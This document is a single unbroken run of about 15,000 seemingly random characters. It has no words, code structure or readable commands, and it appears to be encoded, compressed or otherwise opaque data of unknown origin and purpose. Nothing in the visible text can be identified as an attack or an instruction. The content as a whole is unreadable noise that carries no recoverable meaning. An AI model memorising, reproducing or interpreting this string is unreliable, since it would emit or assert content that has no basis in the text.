u0S_LU0opD]iuy:xh1&DI/X%DD}(NeL(A+%xrzB{Df/^Ff{6p}rqW(rLBLsDSF%fiy(WQ|R_UqukyN^Y4:z{p4xn~KkItdyk5tx}NX{YtQ/LrBsOrO-p]x0WW6_Q-(/KuVI_Nxy@r|Czpq]2]VsE4;V-xKoT-hsDE1R)]}-eI^pKxw/wiCrdSk9V0Btwfh]{D5]{:zWnEB99k@Xk/0zFW6~V:|+9CV+&eIEVnED1rDxoYk(rx^6+|BikDDAC4qkzY^&W|Tf_%yr(zVqDSz6Xkt)|5yD@DEXIIru}7:yNp@CnS^Vz{@WFIi;u{h)7qpVK:Ne7wA9eX&|nSSE|kq(i4ExB2:w9QyBryx6rf0}DOxrWAy}r;dK7%xEIuhh6_rEV4p~VSkqxKhI(d_T]NtI(0XW@OBIxoE_^16+fn^pXLNAs/0IK]zwJR46JOitkfhE6Cx)7srAhXCWJFJ)k@xWkfxzk/@kr]zEz@o4VITtkUOuLAJdLqW(k}^x}Lp]:xVW|}r//@^qJ6B:W:TNSL%IzsKUNyUO2SQOX/W66x5R|OKtWC{_SKKS;O{JX1F}BKJ|@)|+R2S};27|_QUWk-rNzE2;i0q;R0fh2LE-h;7p^-rQqy9IkU%UChp4x7iphOhWq-@KtfYr^ONr5@9ou}hpx]hoU-YN6E^fpWpD:|Oh;}sJpiJt;{o0S(}Bi;):+W-(4ULo&-}I4A7A5psT^^ptStSpWxi;xN^06dfzsF0D+KKh6^%riAXdR(k+E~Czx](y|57xE(^UE%DB;/rFSVwB]KTQky_IykiEEqIT+&5pp+_DqV/iDYE)e6ILE4sRh@Jr+&irrtpErTK]Ts)]Sn|RuRwr|X%0QI01wUix__;i9WD;dwke)59L^%i6{%|TTDCDODnuNIQ)y0Tfodyr1Un1exk5zRBCyWWK-5/{;WCI/IfT-W6YfpW2_rA-oW~WCICK@0w1E1yYYxBz7A@0YN}6qC_TLYkVkuE)_r^B^o9BfNVC6FA/6+F/kWpix~+:2F^5EuEdh|NpeikfDNEVkOD/BxrV(+E-{d5/xd__L+kqX)4C)uYK0r0D%Iy)qE9R1|pqW-ExLDD}LE9&^Uzu:A+%;WprhOLO0IT0LEdAy}(;61x%|x(e(0thiyQk}^E@e-}]5qR|oONqOd]/x;^6S%iAt_q+oYI/KO)f0nntxYV;kp{x5(e/Cw6/B6^T0iKWpoxwEX)J6xr9+/69n)o]Vq)I&eoFezBV-toTCQpE@&@1-^o+qxhrFk]Ay&NA6hp:f7rdX-&~:W::6yD^_y6w|~i{seT9zzdWVS+f]56re5uYs^iXTk_h0Cx9eLrX&ri&Fyru/Sy9YX)]OyT(Xw5L5r0AR^)Lh;S&qe_)2;n2f%XCTp1O|:y6y^^YWi~eLUTL0rKCynD_-w&Jr7dLixiW&Npx:(B;SiKK):C(-5DyWqu^1|CJ2CkeB|S-/_TR)Cw-h0:eDdxkQTqyfF)wp@C-VWowFkC_rwq:%zVh]OU:2iJJ]++:D(6W^@uUU1^_yfyrLw-qE|)]/oNhBAFq0dBx5/;Tz60k9kIN@hfJOddUrUp{2u4Ud/XTL1e:rsNI5Vr6)t4ohsJ~SX/i+h)-]K:rS5%K^u7q;q:nkE&-|^(Sd9eQh%QNz~W/SsCK9f5Rho&](xh(nr7oF-Y006rIu])sk9^-UtD{ti_R02d@OUIkC}kutBLJCF9x^BVQtIwVRoyWhAYk(:r;Ske2h;f^xtr4&~NppV:DkDyhT+6zpFCN1px6&UDKxYh6rV&hsB7E}V7@y_VNx9OpOU/KhsXp5O40_onE61Q~LnSA9u7-eyoU6s]Rt{~+xRXJSiEUCw6&qTtJi~xo_tF-u9_i(xNRe7&N(upQxtx|Ie%/WIzz5s6tJsp0+IW0~Ay4Bt&h%U6&EDoif}yR@A5LRW|}&e97Tuo6RI~ERS1/p-rUR0L({sUd/s++dBYu}iNu)UOpfnSxAf&@2|-2FO&qJppOt0&S2Xz)1Q2VqYEUFJdok@dipxKQu(i}EY{Dn%OTU/zWyNF/or@AI^zq0pwUQed2-p61{_]6~f)u(-ExzIes02YQ&CpBRrE(--XE]q)^nwyp_pFJOrpIOtsVitu_^_yJLBoiyphKT]iQ^n_fLpTOCr0;o4~};O}nDJy;0u)@x}Yoyk01||1it]_&5/&L^e9|-2qdt/@4FfYBC^uI1J~~XJq]eVI{+X5D_qhYU-C/OK%dV2C7^0un74p9|qV1E19h)fYT|St^WL@p}9iVUL-s{R)~7I1]&/6]r&E4_Np+D;qELo(t+KVW)e2:DzX6]e^z066(DTStQC70eL/1h4L5ur5DFhxQWCkuR%2TDiuk)DzW7/{;Sih-E+O/709o/de9OAy/zXD^)SqO{i+kCrW|:_9w5KW/yr7%U7Ss(:ixuTJ&5JDS{NsE^W(iQ2tDDx);^RrixJ5-6Iy(wh4O-U5oDf{/7rKVt_skAE5xt~NQxd}dQkNxqQ0E(_s^fiF-Le%@XS2o~_D/rk5&L^01zkk}^]V]02e44D02V/{ox-4CnrC&7/0xE%ddKKkX6-Wi/{KWB_yRn9{}xh7@{(Q9w(_VuVK@eWy2R-I&7ehIU}qwK&/:N]RW%x{BIKO(/^&O]n9h0&QnN]wV{;s7u-])uwt{h/|7){:/&ius{(@](%U(&Y~Rt|uf;_)-L7(Rsp(1}s~fR27uLf]7F&Qfu+)9o~n9^I-V%&Do)1Eewht^4~y@iuuS&uy+]-~FB9rARuU^zkzkppD_@xxEwRtRiBDppV9irTy+Ruz9w@|~pBx9|9|AB7nyLq+;Nqk|0]Axui&BA|XQSDh|N|:}S4{Q{7e|&](J-qU&-os}}UrxYI&rAJySNEhpsdCqU]F~q_&euTe;R(EfY9kA}}oxwI-t;&]I~X/U-U0ORqpNCCS@@ViEf&-UAnC]VApexBE|0@t%/k]ddUFRAifiWCtSSEw9wr-]ITDp}INXhx&s4DDx7Bt(~p+Q(T^^^Aods&eei7(ef9S-nD^OK7T|9&Uqsy;AeQ@fYh0;&diC6Eu:+z~WY%%nQ@NxnB4zwTU{)9kWkI^UDuB;h/r2SEEkqApqLEtq-qFE-}O)VE4U@Sw|ii)QSKk9z^&uSOR:R9~AL7o-SFNNNTViEEDx(2uWr2RDE+N5N|5p]]Nd+tIIeD1};]kK%uw@](+hw)SACO;W]i&Ed%EO:kDe}(kA&A4J+Ur|-FnT)Vkn^yqezk6_k~2Wq&kAkUD%/u9/AB4/W;|ed9@6FJ5yrJSR0|%T0V))eoC%W%y^Cit9VK;)(WV+IE4/ITFDq/:V~RnqA90u}_/yyry0knB~^rXXrWYfxQFn{Jq}RS&z9p16q-9IesD-}@:L1K@rFC{Ixy+AF6A@RnQn+ww))Ek@%6yAe1tAI^0/u^)1Yy4UEpfnEt@;Y{uz^Wet0OY_K-h+-XT-pNi+1Y-E~St}+ioBXIqITyQ6I%XtAw7o(kIqB9wO2S]O/S6~yeu9;CS{rE:KQ6|TE)NqhEA&xUTu&)rWRN70rF2x+VxExIwTy|9N7y9+SWS/7^de-A-%U:~qnSye&7%w|6o{R@0~Nu70I+Ok^KDF/Qux/@r6AzEk{D%+/zNE]Qrrrpe4wIi_5|1%{oAr%+x@qu^9z@Vrwpd/Qp{VYz+LU(x)eKwuu4NDJI]QSNAosJ-I]O6;z@+O@TWBpIKtIWLhAn2W|eDupOtShsr]WBhu%^x~^r6y())J~xf{p-Sqy5k+|^T6tsoiER-W~u1yk]fzD5VitwxwuiFz6zu@]tJwxzIw6|wf|Aw9Ss%LCpy@VrE(~TiId(4;z-^Iu{T6RIEiD9E]NqryAKiD5%r~(huiWEDQC;rDn)9qwAruW%ooyrD2;;]CD1C]+-Y~L(WOpiL:OzuE%+]w7{DrdK-{+iJ|:BJ|/6ED9pEV(BuTS~^-W/{DY6L;r9{^D]5p0EK1IduXEt6+A~S2]]DRS0uzq+]q&SIpn%6wJKr|9WkB-@oV@BW_@wp(5qiwu&}oh0&zOdNYux-C-V4CT+T@D|K-Or4FNrE{T0xEw{R|BUwB-T(ED1h7BwrDAR+zKeUkkVUYn+V5O0fy}wrsxwxBO~@pWA(EqOrEDw]%/rxu(dpuriqDArJpD]EWL1SCOBR0O5_W6Iy]OFkkL5iqExry;IqwBk)@W6-{ppyqTIktiCOhSn){hD]r]O]5JiE^XVu^e/_JhF7QWoqLnr(7wtfy:~R4Np9SiqE|UUE/LyxByTx^()-UL+oAhD%{pJYwe5x]F7+uEWt/-uOA_)z}k)RChLX{rkTLh~E}x+~2T@iuCOrqyuh~ukI0FdqIy_rqR_Vx9S2Qn0N6DOYU47I6pxA;RdKi+ot_CxEU(u]]oIp)@]B@W&t4&}Az_OFfC+-hJU}Jqd4nVODp|O{(BkRpT9Et271C-Dz~rypOr)+I-^V@R5VWk5w+]f2(Sk~ELz(/VkxxWrikzO-~W]fxzI6I9OfA-]R_f_V&AWEWr5OU-Ik;]9EW6{:~zo(rn0VDV~T_xyWy}(C)uDttw{AYz&i_eVnF/T(FDqx5]J%]tWt/xBk_);Ewqy0WuwnDxWr+JkWeOd{TtQz~(}V]wTLW1~/+xDzxohVRIe2D/o(|LWFL~FwuRo@DIe{~hEN{Iz:AA(IVrwd~DAz&yEoph0xS]Rpn)k%{VE&B6Wi}}6B4_(q;7XzDCu^-r4(N(XQod@EW+~xW-](pVYB9]rnh-/5hq|6o)YOrWdf^zo7O5udn5NyYQQ2xh;WIVQuXoFIn_(fU;tkfBx(^k_TpI|fWE~+_1^u5r)+7uxEWk(h]uh5QKEp1kFzV4LrXdqkydK0nVs0VuW_7KFU~K}6DAd]&9}(D:IyJY(^7dk1]e]RiSROOy+p-Ndn41A-zf25N^upLu/CUVTr)@(hJWxK)6s@F2Di^]hwLQ&o+ro7]B-d&yIFx:/SpndYY;|xnBkz@2e/O6sECE-24+Y%O^RX_|ChVWEiUt%IDSB{;:wF)kIx@FzhAdnwnY5uDB9-~u]zEpIY{90BD;yztSWUKIRL|Q1oi9wdDp|Fr;nWS||B(&}7RNXnCC1N;{inzX&E}es&S{Yn4FD&xVstrrr9zuFSi|i14^kIp2oiJ4i%kSLI)pL1^h+^VFdDF;V4]UyExo(rRW^5A75o1(5K;OC{u%;fo4Q_:QrwsA94h@xX~pn%ypDtwYTsXzo&KnAD+%ykNVW|k-Fs&e)%iI;uIuoq7I~uFw/7-nDz96Vt(C/nAy%6rw-Y%10t]_owwsB(%12U7eY-)74XEh70e(XR]WtYrIi7N92|/hT~Rs+1/e;hwt/5]CDS;}w5y&9R;J6n|nhf+1ti{@ss0)_({qniu1yne|p/U(D&_Cxfs1%Yi{:N7:~N;or5Cf:/E+4n~K/QBXfSwt2uQJFsp~hQ|pq00QD}(O7X/)6:1S-hX0W-Vo1zIk40K1sq@I/-7(x4/5k0Ike9|e/4@Nst@WIF05hTu@+:2W;5Q0/QUiTfI^0r0AXX}&F7}0o]fs75R&_Qus4%o&XoQ2QV+9D~@sw{N9@](iV@(k-zAsVt}pDhYxo++25WU2tVSs(9ADXf]&I&xr~^IDI-Ir4]0sRBI&/K~0|%B2TTS@5QAW;_LIr{V9SBfoB|Ro;0+WrB+/%E/0By_%u{n%uQ&4yWrVpLx;:EVKF%-urkeI]-k+]0/}(W&tq}hxW&RC(SX}]DkDEE2~]:Sn(WX4zE-/pe:tiE-zJ:sCAQAh]OVY:rYBOUFN+d}U]{2O;rAWF/U|fSV(Orpsr]&s;rN&LE_/y;t+NCYAd+r^u{(VdWISqEx(rBiJJ6zYVWCKq0fxyWJASBkx+2/RIE2UEW6BFrRF;E:A^wKqVuh}rzS/(I)W^+i9AC%Kdt^n(Wqp6Ei-f:}6yDqDpE9yqOTnSWftJODx:E44^+hiNQpfNSD/yyfuWE)KOooC^yO&WRr)yrnEpNh1yW2{yERrpB7@ErO)_W{)6+&Ee{hxfptUykuo]wkeEoB-fCrWY6;E{zuW+|Cenxuk1hu9-~xksdx1SwSI4:C~k)r9ArYARDw]VtCYy@h~soSiWdSi9OS~T)Ay&Ch;4OCyA1hkJUh+D~uWxUAt74xNktCydThJE]d|LUh|+US-Eh7SrVk&&~CWr|x&~DqARhq-;ipI]Rure4wBsW];hdk+hnhT6Irxi|rWfxtzWo+E)J7z]UqwQ)Ce@C6^yDpB_5]I5JuNR+)0XBw;(rq&W1+-tTr|Qoq&^tC~QUS&Xdq&/nqNXowB]WIk7||B%oxBDOEk|rqBQ-C66&AATJ)zU)qFfIpwAtkR_u]|KS(A{~q)2&U~pt/J^6;+^^VJ^2KJ|dx4x-+~ydL+^BDUIu(p|:;iY9nUV~:&^E:+q(yr}/S]kkWi~4EUUpB6J6(J2EY+sW^Jszx|khdi@oVRq~T~AIiRqidnIwY+qn_D9;T+q+;sX]N2qD62suKn_B+huDL+s:^Js:_n{Lu+Y_q4kJ_U@W@+VEBUp1;JQ^~J)&O+@B;oyUDR&fK6&rVJ/{f2rErq/U{E2L_zWy@K9z62)WJ+]({n@Ri0xnyJsV;}}7Tn40:VoBih6@IpAJTRi@rxV]IOV7xU&]:|@rO:kp;D|1EdWTTI)kRr|DyDWsiKr1pzW1iK9CFr+rkKBOihODV:UEY:U];+}7-/T6eoO]rwEkI~^^BwOk~1Bx~wSwzsz6V1OxwEOU19J4U)U+L4:YiX^dkppR@Q_uA_qQ+z:V}@rdRxfxzuSd~9Y(rkzSnCFYfT6p{/ry{&;qou(x~Qqy_Wz^hk^O++:qr1;^h%^hiLBk~Q_^}V;^hA::Cf^^R~ifq_x-qBO-SONp~7FC/(YprBSQ4u_(/9ENDN_fJLpked6^C{_^5N^qp{ExI&OT~(^^_/S;BppTyr6O]xV:qw_L%hrTYxpiR(:^Yr__-]x:Rk::TW_fpo^Up7z6}yxA6uS-Q4^;d^q@sw_u^VO_:xp-nd;I/T;+nEJqr};q7e__h~_L/ykOr;Wz~{XQr9YR:S~zkq;KOSI1rXSUq2Xz:_RO:qhzkLy:OIu4LOU-J-(|:ep4u2/tJJr1LS|tLdBo5Trixk1CJ^kh:T2i:IkIOEUz:A/5qd2)C^DtU-9h^+6ur_2z]rtCO&Qo5RiO:A4w:e/xrS|:xD_nwruRLD&+]4()OE;IxJrUk97TL06oF0/oLJu)JJIOEJ(UOD7o:}IzJSInJR(-:XuWk4InFCr-LJOo&7qtk)+oJTioO+B@YTLVu_U-5@}zhz96i+%Vr4;+q4QUL@Y&5}ydODuUJtS4FJY)FL0dLJunprE6rux|_o6O_o4t_e4TFCyz5D{:OXR-Jq4O5Dq5t}TWL}R5/R_9kz1e:d%BVKQp:^{fYd}q;n@iY1OQQn{Oz~q{S&AwQpRT(nQRThfs^DkC@1frku5skd+QktNAk5JEd)oDKzAf-tfhY:_QV:J/dttWd:O0VzIQrUdIiRhwDzuX0t+)_KC/rdNwVrd4xp/Wk~pxB1Cn01Y2@S@4%D/FYDI)-~Y5_JK6@)@n}nJrA@iYJpN0^J%|k:yAihL1;:;hd1pEt)D+en1n+nKr^5yexdDu&KX(Yd{z%dKDKDF{d(krItQ-xd:1VDUok1|{rDo0;DzD;I7JxKnw65Qqk-pndd{6_12KxwE&QsD0VkTTp5t6zTATTzk]yr&+@1CKIyyhy5dn6/%o/kx^Nn__}yk{~I@&JdXwN_^_7eXx|t_4R)XwKE:^y{LrEL@/7f^0f|9xq1Srt_/u5+q&UQ6(Q@XuO|h+4d_Ie/0yCuN(/{xnpp^@Qt_S&uK%y]^@_rCzVN5x%Q:LU1Dy)6ks|NXte+^@/(LV%RYO]Wsrx%T4i]62np:Qr)9z~V^DUw%Xn:5k~}dx}dxJ6O:0Sfzhrh;+Cr:UfdW2UnYK-wNAOEC9-BXExQ@46+:2A0_6^]|r7%@}pI;^%16_AI29B|^/Rh^/@&2tUVV0]74+&%xod-K9K-CWJXnRLTXr/7xCW)2y6K5]OE^1Nup)79:/Xu_1SAXyDNsyAE@_7VXQ4-euOX0zJE6%RE/XRCk:_Ckd|W{|:rrTD9|1XSIK0;ef|h(5XF~R^^BOxV&1qFTd0(~O0RU+DXp-DqS1Dr2y]{7+R}tO5q45LfeJ45L):QiJLKx)Dw_IF]TXTRu10~}L_IAN0;pOEyB~2/~OUh@KOdtn_TJR2e@ErdYWuCK+DX{n:%7dOrT_DIEYXRrt_SLK:%6O}C}WJA%xTOAKXD%dJ;7FL5woq{}K:e4_x1TW}|ALtX/d5LO)TIff0I_f0|qNkKJKJe}1twd/2Qppr;f(T(hnJkFY:CwdRECeR}RJR-up0Ip(5}xnFu_X4e5{0}AKREo{R%^)0k(Y5q_5TeT|/1YW_t-W6tVC/)kC)N9ITnV:6Ws1xNVkS1-t@NVAppu(IF~Y-+hoD(UA;thEty_-x)Vkof){T1uxDr7FTyY&^:/(ku:iK:hyw(h~7LJ+;tU);F;A:L9N4FJ%6{rqXN}A4N4DBF@2tQIL2txBkp]2dNi^tpp:DKnhBr]YoF@SK59U)Q-@;yXt_rD/Dy6{CyfW^(hf2QIoI1/BV~pr5zdux(YCYdf{V5wr/fKDktzy^{U]k:{+K1|_wfsptuyf%{}WVR65/DT:1FOeY1|QoII|BN^]or&R4R|UBDw){nAY/d{ezdrwo1SF1y2osFdE%JAq&t2-X:qIth9eeyT75(QQz/KJqI4-RxT@N^sI~(sd]&/-DL1-o|KA5O^QnB0)hO77-{CA&^96zAoxz]{-@Yyy/^tq7UXexY597dX~Q%T@CK2zw9Tq4k%:-)t]rNehWQsE2RK6Yx{~9BK2xS5u4r/7^+5-q_sNX54uNy1:y6:}JLsk@s2VSxD~LJDTdd0N7;X7r6^x%eXA9|1eJi^s4-5V]&%S+O/Iq1o;(]s97w2h-;/NpYnXikX~z)1r~(4I4N1ewA5Jxi%(yd1^z6)6Xx{it/oy1/ryVWzY|~%suBXdLR@5s+CJBF/iDwpr)w9CI]Edy]KSk-19r-5_s115J+5^sB|(9W1Oxf/rDWsdR+%i-;e/qBn:sFA~6KQJ0;rCE6hNkNphEN^uuX/FqIy;:O45LypX4W_y5npJ_u}/42]X_wXDoUAC0Oxds~K{X+7%w(RfL5r_@CyQoC9)F;T/4_}{nA}|6hAnOJ+;oS-AwDk_KdW-RAy/K)ny@+9{TtT7FWs_)OSy{J]%t70(TpF(47pN5ps;{+Oe_LwzLusX)h)%1SiSJq/LK_Kzn(_dx7;N@TxI_dB%D5~5JEw|_oO1+|uesyBFJ-EQ{S7LnLxdn}^yX245nSI+whEXn-e{LiI7ru]yn}Eyq/z-{s};0tI(kBi{2J1%QD)14(RYk^hNLO]d:Fp_5D6J5OkX{@0QFih;5(07/fKo_tSqtI]7sXYC1nzB7n}S55AO5eLS5%(xd;^y7:6Kt)QQ6fd4e_dqwKC&t;X~iy4/4{Yh/59~;/YQ4RI2L_1/wXkhkyypEXBh|R_E|dTE2A-TC1DoyN%QXLY/^d7Y:%K9@KfzV9):1:1Le7{zVUIn;%_/|NLCS%s]677S;:dL_F74|QDuW7u@(e7KsF+ENX]Bwu+F/rD2%-DNXrEzxxuS;ntEwWLixED0^FyCIohxzuY]hQ9p~+E;uk0^VN9SiUB:A+:{BwtriUSTUy4]oDAuhUSKf;s2@QeS|d]xhIo^T7eSXD+Af~oL@2&2x+rd2;7qNF&OAd}dFV0S:A(OA/KRNLw_JCwA1]^}d5B^|tFsAB_}IipA5R5A1]@QYXi_+/)X6dz/|9xYqYpq{k9]6R|%XEk_{YzF-Tx~N%ty{1(;/tU-F^0hJuS~O0dN+CQniLw+2k/{%(e-&z^A:7Tuyqt-f%X~BkK1QYU)np)i6qwUkz{OQ0o4571LX9R7:^zr{sSkop5nQ&||L6dnQ]DR6D{-VET-%7x+OYetkwQyoYD)usXz9{7e25T)O4}Dn7/5n1/77s4t1uJtN2Q&Sy-Ysuk(5iu9od_LeDX{KxTOB{xDEC{wYt5iI_JtyTy{/7K)J56|J&NF6DD@}W%6|0dJRt||&q^uhNeN{pSL4uw^|h/%%9_q4)C0]hYILL/FrCuw+Ee0h:ytDfe|2r/uxTfr(Q:dhCh|+0JLWuNfLxyB}zRBB{ueY7zieFR&/WfxkyO7S)uO4xq:6_|(|]Nx2}_D(0S)}%wi+T6(A+9]NT/|)E41Q}N|JL-EB@|eu;rX:EFWD_s;4BFKVWz6T(%r|L)sS]W|^90D6DxxxtiST0)Wp4wp90hVsYuzdy{(4oQyqB7yTiyFzoKKpE4/]tCihIWr}B%AWD2&W|BSzrJJSxn4WhX^-QfBEA2SS{x7O/pE4}0J+C])ddIYd{S4Y4wC4_rd9+EnI4Sr-z]AAz&tF9khsF9V{&~9q)fKxN5ey2x}-uV9/DoEFKRe|rJAqwI~]dk_zs9zfJBCeNDSqiN~S;@|~Ip+NLz96+(x|fKpy6d@~Oxwz)7B7(p)K+EV]/-EkRIs1hepKyx@|R0+1|@t;}T0%f(KSd/0RW0Bte%~y4Jzx%e]+9SVtY:uU7n)Nne](VsY{2&FT@(_^27nB;W:BF^Dtiq0|Y4qIoKyOD1iw7&2JOA6})xd6r4|)1UL9;^dp6LN05BO4hD)XVK6]|_S1x4QuqQ/RS9-1sx]92;h~T{Kh]Ldi^^D4-0BKXSR_e9XTVnK||F{oo%d%NfT76n2({;N4Y-N^B)tQB-N;YBkO_wiS7K5(A5Jqtx2Dpr7TefqJ2+NF/0wez1RLo{f~LCq4EI2]k0/O1719}i79NDSE9V_t}1&(YQJxoFxzt;^w%E]rY^}/CL_DNT1u+ohOW%;yL}T4zz+rw}z@k06X/9k%_RkJW9K)47u(Wo{-Y(q7_Ct~JXC&9_}N~w44^~zSCXyfne9t;I:|9J;xuTYLpAxEnx:-XxDBe]W+RVDnquDWYi;J;iAOU1|t}WOKVz^uwxyOEFT|rD;&X()u6BIE(q-|o/dD7sT6-%9Rsrfx(|5]7|rK2R+EE%7C5puRK^&L(fo/4;6ewJEyV-JOrr|Xu~%FLV@;Ln^ek2T]I14N|4ehY_9yE2IRuxUt-z9Uk4~rLw(tdOLOk7{z-&@%VuwwkV{pELI|r4eA__6D54sJEnt:FuY^7%DFN~7Sk0]6qTR4-y}s006))uJD^S%ITofyoODn6yUt4I@T+0V00%-r^xzi0rRs^Y|Nd^4^TfeNxD5Q:yOAzD-N{{|;eip)i6X/o|dEWInJ0we9T+5^RfD]tqN5Fue~ON9x@)CX(&K)]oRi%dz7|YiEFFOU(Bi4^F:ERpRQyhOfqV^UVp@Id4~T^RN}DLqyodqFW]rOL~|zrO9RJ25d]zAqn]Iy]q}TWuLFSr}-Rfxf6t~}shDOU{i^~y}RnO-EEizS__Nits9k;wJdWRpAApoI2kn)&FL~2X1&yhs:y9YTrB9/K|JkEWV~B6}KiJiEWkiq^u-zJ6E]}C{LNUEV55uDTJENVWET9Ly]f|1O9W%L&5Uku+:9Ir]4U/USB}eLJBUiuhidx--}00EuEkwOUxIK(1(]XQJJUQ7KpuhxkdQJWE_X;O2OT^4C9+k^(}zh;%V+2:6dpOT_|~k{0Ed^%~;{DiTC02:h+^sI~O~JS6xx:xk~Jxi)tA4tNoehz&@{%x-uNA;OxwsfA)]dth6;h@i&;(~hfIBBFTB+_pV4UtSDBnxQtiko%]^&]s7@w_Ox06(@hf~Ar@7u05wr2(~y5)I%R5QeS-fp2D6Yfe{R]4u;+u~4tYN1@DFzuI@t({e6qQWB/%pfUwqLiwXFTfKSu|YXtXySS+:k^w642UYUfx)7YAJ1Y6~uJ_}L)n6LO^fU@|01&)VNf4OVsQnkSrC-NnKCQVn17uBo45^DV^dTI(Y:%0ye|2W%RA0IS%CCF%V(5wsp(7u;n2eVF]dIeLf]Snq{]Ek{@dnhXYE&htY+BV{@Cz4sDYuky:I^oWTkf5(u+9wIxQeLSkL+wiNWw6zpVKE})+1Ti6V56;X;k(}opxTDnoIYYEUOnkJ|i6y~;@&wO/6{f@1Y{B^VQ/Y}S564B^K}Sy}:R0YO&Vh2fK4f]-X9}7-~ud&fq+YO4IA-z0nS)I&n~WQVTFkBh]uhQ4eu]OWIR/{1]qh1zq~EDQx:V|k&x0QUJSKxhW;nKY2U(4/]w4dQRKi+QIiO^(AYidpt4Wko0nJfJ-R5h];U/SrwT~V@NOUAo_IY:fBE)N0~{oDQSkXqiJ-:Y((0d9;U}JCC^QK|47SOBiQ1^Yu+_/dXdDu+;7Oo{SR:ECVJq;pUtFL)eLr+UV7pL}|@@x(B0dOkeke6y{ooU@QIXYz]}&Np/VAUnVR{14/TN4ACx{WANTyn|rnn_;K}FQo|y~DDNTTC2Yyse_/h_uneCq_zXeC]:_O(7Liwzut}Fqzh9L@_hAht0XpeeQ^:S4{(27I4I_E7fw:9F@ki1Bz/U6A|]nkWIYfx4B4/nQz1~ukwx4|V]K:f1iL~1nXWTnq4^N(@o5oRUQwRCJALJ^r^Sqn2QkI;%~tL;t:q({]AnBKd@iJDYtJLJ:i^6yIJ6;osJ&Ewqfo)EDsEO0it)EJy|^hxDSp07)WAOwSd(Y{y^_DwOJA+t5i]w/6&d~UiS%Rso2u)rV4&}S}IS61%0AD]9^yWIXC+F)Q~BT%yWESpxxBk-/w]O+y6SQ4)R0r)yh@2iz%kf-s&DD~Y5VzY;QnC]&;WiTS]5T~@~_K6J:%nY_K/nWdqFx0u@VhWKr_E(Oo4kSw_4EE~fL1/pL+9-67yup+XYOf@|k4yAzsL/zEdfSNKO^Bd}zw@xLt;/D56Ay4Xyrz2D]5eNI:X:]5kQNx^IQ)kwN49)&uk~%|hd-Ke%o)y}|R++:wqDrhq%nCN}7r^p@De0/w_L15SB4Kr;5-pCTDC4Cdx;UwI+Dz9DL1WTqKkWFou9d~]2~JW:AtCCp+_}rO6x&+pwLAXWz~xzhWC(+hWIfdW14+q2/d^kJukh(nhx(o+@SiS4VdW-E4Ip(4r/qdxIriII7K5;o~J|nrDTQUIiNRzUf|S{^rzSTw~V;TEW6t2:]+SUoWp(rJ^x2XO;ERI:wxCyLd+Dsu:+frwyUu+i66x]0]NF]t~)zpq^&R~~V~N(2hRf]w~u6+2Q2t6]%9^]T%E/-|~)e{-Jhp4z-7BJe@V4+hzr_}%-h:/Bi6KS&Ri0A9;(|Ak+Ridny6%~tUKBi&:JI+_o51_E~Q2WpsT(|W{pu//EirhOTDzD:yzWhR4rh-xBF%LWp{+r6OBE6WC{6~:-it@(&uVDp^Ixu-x-iyq(6e{(iJiu|0d06Nt06I2ohCWO~{W~@UiW69/oiAh(hh6{6i)opIy16]5B6(ALh{z-6B9o6fhDpSOWhu@L6qk066|y6r+UTA1L6AqrOSzp6dAS6J2Oh%_E6_4B6_sS6_106_/E64wB649S64t064e(6RA{hhVy6VeDi@906i(-x:5L6pDpx|/Eis4B6/sS6/106//{6X/}1WFC{E+2WrDs7WJoRWV-kE-2zrOKfW25yrz)6W21/EL7%E&1Sr4Nny4;Qy4eRy0I}y0~ny0iQy0|Ry}BQy07KEJufyFuQyDTYE}x((S-kEO]RyThYW_eKpLy1yUuyEx^LExhJyo6QyoCRynS}ynqnyn^Qyn2RyKO}yK2Ayop}y4}}W@U/y}%{E+@+W@|0W_y4Ws7dWE{+EL1Kr;6qyu]xrt@FyQsRy%o}y%nny%KQy%1Ry/{}y/o7yu@5y//4yt9_r/uU~rx}~rxo]rE7IuEtII9Wuu9)IIW5Io^%E;&Cy;@FW1&7y1iKWR9sy{f-W);Ort1OLL7%Esh4yt{yEW/o4pus1pwADB~^e0~VV0~V7B~^LB~@qB~@Q0~s;B~s/B~o;0~}_BiW_0i]Xhu%dh]AJuiU7BiUY0uAOhiqXrrdCBih@prtwBr-ihrW~hioBu|yNBk9ru|y^B|uqp|y&Br~Tr;xq0NqX4yke4ti(6ek}4tC/BzySTxWi|w}i0~Y(uBrNABrYABrXABr{AB~NAB~Y}B]LrBu0ABqFrB6Y}u7KhB6_}r]:prwdAB47}9D5pB/{u]/nh|E&AAEf}AE}}WuCp9}6Ar|6rrAh}AALAAq_}AVyA|u}0;W;p;}/|y9{}|CYBW^D||@;6rV+:~z_uN{(T]W||E]p0ii2}B2YTBX{srqIQ]A~w}ANtrh(-r]A2]A4wqiro-xu:qA4tFi~(]BsUNwh1N|X7ySnqLT~_yTeXF]hNOp9r6x4nfEB7AAWFqiz^AVruf^rtq^re}^r|]^E&A^E)q6iTQAO+rh(z-]IJAqBsDqA2AA-+-^e~Q~{oO])9AiUDqB0]O~q-E4ENS4rtS@&h(6N(QqnNp5pkOp;VNiRwI~wopE&2oA{+Oqy2-SEtWA&A-qLtDV(1fAF&-^WnfVz)N6A(FAFCNVJCFiwW]ViXQ^J7FATRq^X9qVXeqVFRF~wd]|U)F^ACf6CTQ&9k(S{A-kf1Qq;~fqXnpwCJQp9S]^/4A^/sQ^fQ]h7/%WrphXNruoWe]X~_B%Wuh2yphwU)~)AR+DW&oyuOtn-eoxuVtRfVtff:&4ATo(u4o(rxeuf5e}f0x-+0X4ULD|IoI@Eq4&Uq4nU;dAN-0|-6R7W;heNF+T+X/o]_C|N_;sAui-We+2(6hhfDA{Wxrwfx-dWI92(CRF-xiE+O(V]O/oEoBBWI/_]4C/Yzh5Ne_+fse/U(xDW;;xuKT~f}L|UVV@Eo1{uLsnfq6|A^xk(Oh4+-d7(7}w-7RQ+UORApu0+X5f(x];rw4xrs1JU|9KrpChf{]QpSk+hDWnp6uJp}]krpS+ND2ffX]7(0]ufT:7(7Oef{+Q6wKs-^tyu{/oF4WErs(WY47Ny&UE^A&V9hfYksyE06VkEV|@7VyLeTwpd-~iAA)R(0YIN&ri+F;OF-pW%4fnY4YWf4-9twrCtw9Q)4r{K&Yw%}dIFr(-%-u9XspRqrhd}&;uiupC&w6INsxQ)-%wKp]{Tr;E]s6C/p66%-N|Krx]D-hS]V)+_hw^Toyks4h^kT+;IA)-/}9sho)(&TN/9huoIo)nX-Yp2x6Kyk;i}oqI+&VUAqxTTpUq;xy4Jp;e/e9%Trxt6:yFhOhz%}-2EuYCY5_I-xrC5Urp:urdrsfSoxrSR-If|w;]{EuyosY6swCENsC/^-rV--S;y&+&Oi7/NA70S0teQ/r-hnAqeRN2kXN